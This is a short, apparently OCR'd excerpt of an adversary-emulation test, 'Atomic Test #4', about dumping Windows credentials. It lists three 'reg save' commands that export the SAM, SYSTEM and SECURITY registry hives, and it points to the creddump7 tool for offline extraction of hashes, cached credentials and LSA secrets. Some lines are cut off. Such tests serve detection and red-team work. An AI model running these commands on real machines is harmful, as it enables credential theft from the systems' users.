 Atomic Test #4 - Registry dump of SAM, creds, and secrets
Local SAM (SAM & System), cached credentials (System & Security) and LSA secrets (System &
via three registry keys. Then processed locally using https://github.com/Neohapsis/creddump7
Supported Platforms: Windows
Run it with command_prompt!
reg save HKLM\sam sam
reg save HKLM\system system
reg save HKLM\security security